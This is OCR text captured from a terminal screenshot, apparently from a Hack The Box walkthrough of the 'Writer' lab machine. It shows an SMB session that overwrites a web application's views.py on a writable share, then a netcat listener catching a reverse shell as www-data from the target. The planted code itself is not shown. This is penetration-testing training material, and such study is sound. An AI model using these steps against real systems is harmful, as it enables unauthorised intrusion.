 Applications Places System Thu Dec 9, 18:19
root@gibson
File Edit View Search Terminal Help
urls.py N 127 Thu Dec 9 18:26:01 2021
tests.py N 60 Thu Dec 9 18:26:01 2021
__pycache__ D 0 Wed May 19 22:06:02 2021
admin.py N 63 Thu Dec 9 18:26:01 2021
models.py N 98 Thu Dec 9 18:26:01 2021
templates D 0 Tue May 18 14:43:07 2021
7151096 blocks of size 1024. 2454784 blocks available
smb: \writer_web\> upload views.py
upload: command not found
smb: \writer_web\> put views.py
putting file views.py as \writer_web\views.py (1.1 kb/s) (average 1.1 kb/s)
smb: \writer_web\>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:52320.
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:~/writer2_project$
[0] 0:openvpn 1:bash 2:bash- 3:nc* "parrot" 18:19 09-Dec-21